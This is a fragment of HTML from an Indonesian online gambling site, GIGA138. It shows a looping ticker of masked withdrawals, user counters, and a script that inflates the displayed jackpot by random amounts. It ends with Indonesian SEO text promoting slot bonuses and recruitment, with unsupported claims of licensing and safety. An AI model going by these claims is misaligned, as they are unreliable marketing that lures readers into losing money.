                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> AND********* </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:07</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> akb******** </div>
                                        <div class="last-trax-giga-amount"> IDR 70K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:06</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ind********* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:04</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ben************ </div>
                                        <div class="last-trax-giga-amount"> IDR 900K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 04:58</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> per************** </div>
                                        <div class="last-trax-giga-amount"> IDR 170K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 06:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ris** </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:54</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> peb******** </div>
                                        <div class="last-trax-giga-amount"> IDR 150K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:48</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Agu************* </div>
                                        <div class="last-trax-giga-amount"> IDR 444K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:46</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ban*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 110K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:41</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> akb******** </div>
                                        <div class="last-trax-giga-amount"> IDR 30K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:35</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> AND********* </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:32</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> enj********* </div>
                                        <div class="last-trax-giga-amount"> IDR 136K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:29</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> muh*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 190K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:26</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ar *********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:25</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> irh*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 156K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:22</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Eko******* </div>
                                        <div class="last-trax-giga-amount"> IDR 208K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:22</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ade************** </div>
                                        <div class="last-trax-giga-amount"> IDR 342K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> dau********* </div>
                                        <div class="last-trax-giga-amount"> IDR 114K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> jun**** </div>
                                        <div class="last-trax-giga-amount"> IDR 550K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:08</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Ace* </div>
                                        <div class="last-trax-giga-amount"> IDR 152K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:07</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> AND********* </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:07</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> akb******** </div>
                                        <div class="last-trax-giga-amount"> IDR 70K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:06</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ind********* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 05:04</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ben************ </div>
                                        <div class="last-trax-giga-amount"> IDR 900K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-31 04:58</div>
                                    </div>
                                </div>
                            </li>
                                                                                </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
</div>

<!--------------------END GIGA gaming Trax--------------------->

          
        </div>
    </div>



<div class="row black-bg " style="margin-top: 10px;">
        <div class="flex-display slot-response">
                <div class="col-width-3 flex-display center-text">
                                </div>
            </div>
</div>


<div class="row flex-display deposit-withdraw-div black-bg">
    <div class="deposit-withdraw-section u-section-box--bg">
        <!-- <div class="deposit-withdraw-box float-left">
            <div class="deposit-withdraw-top">
                <div class="deposit-withdraw-icon">
                    <i class="icon-atm"></i>
                </div>
                <div class="deposit-withdraw-content">
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">DEPOSIT</span>
                        <span class="deposit-withdraw-text2">Waktu rata-rata</span>
                    </div>
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">1 Mins</span>
                    </div>
                </div>
            </div>
            <div class="deposit-withdraw-loader">
                <span style="width: 10%;"></span>
            </div>
        </div>
        <div class="deposit-withdraw-box float-right">
            <div class="deposit-withdraw-top">
                <div class="deposit-withdraw-icon">
                    <i class="icon-coinbag"></i>
                </div>
                <div class="deposit-withdraw-content">
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">WITHDRAW</span>
                        <span class="deposit-withdraw-text2">Average Refill Hour</span>
                    </div>
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">3 Mins</span>
                    </div>
                </div>
            </div>
            <div class="deposit-withdraw-loader">
                <span></span>
            </div>
        </div> -->        
                <div class="col-xs-12 float-left noSidePadding">
                    <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/user_light.png" alt="total users count">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Pengguna</div>
                    <div class="rubik-one g1-desc">297527</div>
                </div>
            </div>
            <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/cash_light.png" alt="total deposit">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Jumlah Taruhan</div>
                    <div class="rubik-one g1-desc">186,801</div>
                </div>
            </div>
            <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/online_light.png" alt="online users count">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Online</div>
                    <div class="rubik-one g1-desc">89258</div>
                </div>
            </div>
                    </div>
        <div class="float-left support-div" style="">
                                                    <section class="contacts-carousel">
                    <div id="contacts-carousel" class=" carousel slide  " data-ride="carousel">
                        <div class="carousel-inner" role="listbox" aria-label="contacts carousel">
                                                                                                                                                    <div class="item active" role="option">
                                    <div class="support-box">
                                                                                    <a target="_blank" href="https://t.me/Giga138" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-telegram"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> TELEGRAM </span>
                                                        <span class="mail-color rubik-one"> Giga138 </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                            </div>
                                </div>
                                                    </div>
                    </div>
                </section>
            
            <!-- <div class="support-card flex-display support-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/cell.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Hotline</span>
                    <span class="rubik-one" href="#">001-100 010</span>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
            <!-- <div class="support-card flex-display skype-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/skype.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Chat with us</span>
                    <a class="rubik-one" href="#">demo0.ug-sports.com</a>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
            <!-- <div class="support-card flex-display support-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/whatsup.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Chat with us</span>
                    <a class="rubik-one" href="#">001-100 010</a>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
        </div>
    </div>
    <div class="info-section u-section-box--bg">
        <div class="div-card">
            <div class="text flex-display">Cara Bermain SportsBook</div>
            <div class="a-href-div">
                <a href="https://companionable.net/info/how-sportsbook" > Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Bermain Slot</div>
            <div class="a-href-div">
                <a href="https://companionable.net/info/how-slots" > Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Melakukan Deposit</div>
            <div class="a-href-div">
                <a href="https://companionable.net/info/faq-deposit"> Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Melakukan Withdraw </div>
            <div class="a-href-div">
                <a href="https://companionable.net/info/faq-faq_withdrawal" > Lebihnya</a>
            </div>
        </div>
    </div>
</div>
</div>
<script>
    $(document).ready(function () {


            console.log((!document.referrer.includes('__cf')))
      

         
        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp" alt="payment gateway">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 GIGA138. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://companionable.net/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://companionable.net/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://companionable.net/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://companionable.net/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
              <h1><b>GIGA138 | Rasakan Kenyamanan dan Kesuksesan Bermain Disini</b><br></h1>
<p><a href="https://www.thebrokeassbride.com/"><strong>GIGA138</strong></a> merupakan situs games online berlisensi resmi, penting bagi anda untuk mendaftar hanya di agen slot pulsa terpercaya. GIGA138 | Rasakan Kejutan Berbeda Bermain Disini , Hampir Setiap Hari Anda Akan Merasakan Nikmatnya Bermain Game Jp. Giga138 Memiliki Ribuan Game Dan Pelayanan Terbaik. Banyak keuntungan yang bisa anda dapat di agen seperti ini. Pertama menghindarkan resiko kerugian akibat penipuan. Sehingga berapapun dana yang sudah disiapkan untuk bermain, semuanya tetap aman terkendali dengan baik.</p>
<p>Keuntungan ini paling utama, sebab tujuan bermain games online sebenarnya adalah untuk mencari sebanyak-banyaknya keuntungan. Sedangkan bertaruh secara online sangat rentan resiko keamanan. Baik dari segi data pribadi maupun transaksi finansial. Semuanya terjamin dengan aman.</p>
<p>Jaminan keamanan data didapat karena situs terpercaya menggunakan teknologi enkripsi yang menyimpan data base pengguna dengan aman. Tidak ada resiko kebocoran yang dapat dimanfaatkan oleh pihak tidak bertanggungjawab.</p>
<p>Anda bisa mendapatkan informasi dan link agen terpercaya dari <a href="https://www.thebrokeassbride.com/" target="_blank">Giga News,</a> rekomendasi pemain lain, sosial media, publikasi online maupun komunitas. Pastikan memilih yang sudah mendapat review positif dan rating tinggi.</p>
<h2><strong>Cara Cepat Daftar Agen Games Online Terpercaya</strong></h2>
<p>Sebelum bergabung dalam taruhan games online, terlebih dahulu anda harus mendaftar sebagai member. Tidak masalah jika anda pemula sebab user interface situs saat ini sudah semakin friendly, mudah digunakan. Sehingga siapapun yang mencoba taruhannya pasti tidak mengalami masalah. Berikut panduannya:</p>
<ol>
<li><strong>Gunakan Web Browser</strong></li>
</ol>
<p>Cara <a href="https://www.thebrokeassbride.com/">daftar Giga138</a> yang pertama adalah menggunakan web browser. Bagi anda yang tidak mau mendownload aplikasi mobile bisa langsung mengetikkan nama situs pada kolom pencarian browser.</p>
<ol start="2">
<li><strong>Pilih Menu Register yang Tersedia di Halaman Utama</strong></li>
</ol>
<p>Masuk halaman utama, klik tombol register. Terlebih dahulu siapkan data pribadi sebagai syarat. Isi data pada kolom yang diminta dalam formulir dengan benar. Klik “daftar slot pulsa” saat sudah lengkap mengisi.</p>
<h2><strong>Jenis Bonus yang Tersedia</strong></h2>
<p>Salah satu hal yang membuat sebagian besar orang tertarik dengan permainan games online adalah jenis bonusnya. Karena seperti yang diketahui bahwa jenis bonus permainan games online saat ini semakin banyak. Hampir setiap orang ingin mendapatkannya. Di bawah ini adalah jenis bonusnya:</p>
<ol>
<li><strong>Bonus Welcome untuk Member Baru</strong></li>
</ol>
<p>Situs games slot online yang terpercaya memberikan peluang bonus kepada semua member. Member baru berhak mendapat bonus awal berupa kredit 100% dari total pengisian deposit. Cashback untuk pengisian dalam jumlah tertentu.</p>
<ol start="2">
<li><strong>Bonus Harian</strong></li>
</ol>
<p>Bonus harian dengan syarat login setiap hari. Bonus rollingan yang diberikan setiap perhitungan satu pekan. Bonus game mulai dari yang kecil hingga jackpot dan jackpot progresif selama mengikuti permainan.</p>
<ol start="3">
<li><strong>Bonus Berdasarkan Fitur Mesin</strong></li>
</ol>
<p>Dalam permainan ada berbagai tipe bonus sesuai fitur mesin. Paling umum adalah scatter dan wild. Scatter menghasilkan putaran gratis dengan jumlah sesuai banyaknya simbol yang mendarat di gulungan.</p>
<ol start="4">
<li><strong>Bonus Wild</strong></li>
</ol>
<p>Wild, ada beberapa tingkatan. Menghasilkan kredit langsung ke dalam saldo balance pemain. Wild dan scatter akan membuka babak bonus dalam mesin slot modern. Memicu terbukanya simbol dengan kemenangan lebih besar.</p>
<ol start="5">
<li><strong>Bonus Referral</strong></li>
</ol>
<p>Bonus referral, di luar permainan. Didapat ketika anda berhasil mengajak orang lain untuk bergabung menjadi member baru melalui sebuah link dan langsung melakukan pengisian saldo deposit.</p>
<h2><strong>Cara Mudah Mendapatkan Bonus</strong></h2>
<p>Bonus dari situs deposit pulsa tri tanpa potongan yang terbukti resmi sangat mudah didapatkan. Selama member aktif bermain di dalamnya kesempatan mendapat bayaran langsung lebih banyak. Berikut panduan mendapatkan banyak bonus saat bermain games online, antara lain:</p>
<ol>
<li><strong>Pastikan Saldo Deposit Selalu Terisi</strong></li>
</ol>
<p>Pastikan mengisi saldo deposit dengan kriteria yang benar. Bisa melalui depo<a href="https://www.thebrokeassbride.com/"> slot pulsa</a>, platform e-wallet dan rekening bank lokal via transfer. Ikuti anjuran nominal pengisian awal untuk mendapatkan bonus langsung.</p>
<ol start="2">
<li><strong>Harus Aktif Login Bermain Setiap Hari</strong></li>
</ol>
<p>Tetap aktif login dan bermain setiap hari. Pertama, bonus harian sebesar 0,8% dari kredit akan didapat. Bonus selanjutnya berupa peluang-peluang dari simbol pembayaran dalam mesin games online yang dimainkan.</p>
<ol start="3">
<li><strong>Aktif Login Minimal 1 Minggu</strong></li>
</ol>
<p>Bonus rollingan diberikan jika anda aktif login minimal 7 hari berturut-turut atau sesuai ketentuan situs. Dihitung sebesar 0,8% dari total kredit yang telah dikeluarkan. Baik yang menghasilkan kemenangan maupun tidak.</p>
<ol start="4">
<li><strong>Perhatikan Mesin games online</strong></li>
</ol>
<p>Cara dapat bonus dalam permainan adalah memilih mesin dengan fitur yang diinginkan. Sebab tidak semua mesin games online menyediakan bonus terutama untuk mesin klasik. Pilih mesin modern dengan fitur bonus berlimpah.</p>
<p>Scatter, wild dan jackpot hanya dimiliki mesin tertentu. Perhatikan informasi mesin sebelum memulai taruhan. Jackpot progresif hanya bisa didapat dari mesin progresif. Untuk mendapatkannya lebih sulit dibanding bonus game lainnya.</p>
<ol start="5">
<li><strong>Ajak Teman Sebanyak-Banyaknya untuk Ikut Bermain</strong></li>
</ol>
<p>Bonus referral. Khusus bonus ini didapat dari semua situs games online. Caranya adalah dengan mengajak sebanyak-banyaknya orang untuk bergabung menjadi member baru, dan langsung melakukan pengisian saldo.</p>
<h2><strong>Pentingnya Memilih Agen Resmi</strong></h2>
<p>Penting untuk memperhatikan kredibilitas agen yang anda ikuti. Ada banyak sekali situs agen yang beredar di internet. Tawaran iklan layanan games online sering disebar melalui sosial media. Berikut pentingnya memilih agen <a href="https://www.thebrokeassbride.com/">slot deposit dana</a> resmi, antara lain:</p>
<ol>
<li><strong>Terhindar dari Kerugian</strong></li>
</ol>
<p>Jika salah memilih, anda bisa mengalami banyak kerugian. Untuk menghindarinya, cari rekomendasi melalui komunitas penggemar games online, atau memanfaatkan link referral. Ini lebih valid karena berdasarkan review positif pemain sebelumnya.</p>
<ol start="2">
<li><strong>Game Variatif</strong></li>
</ol>
<p>Situs kredibel menyediakan permainan lebih variatif. Anda bisa memilih satu di antara ribuan mesin yang ada. Bisa disesuaikan dengan keahlian yang anda miliki. Sehingga lebih mudah mendapatkan keuntungan di dalamnya.</p>
<ol start="3">
<li><strong>Dijamin Puas</strong></li>
</ol>
<p>Situs kredibel mengutamakan kepuasan member supaya tetap eksis. Selain sistem yang inovatif, user interface mudah dipahami dan digunakan juga memberikan layanan bantuan untuk member baru.</p>
<p>Menyediakan customer service online yang akan membantu setiap kendala. Sehingga anda mendapat panduan yang benar. Mulai dari pendaftaran, pengisian deposit pulsa tanpa potongan, transaksi penarikan sampai panduan untuk menang jackpot.</p><br>
Partner : <a href="https://www.88gigabos.com">88GIGA</a>
            </div>
               
                        </div>
      <br />
              <div class="footer-misc">
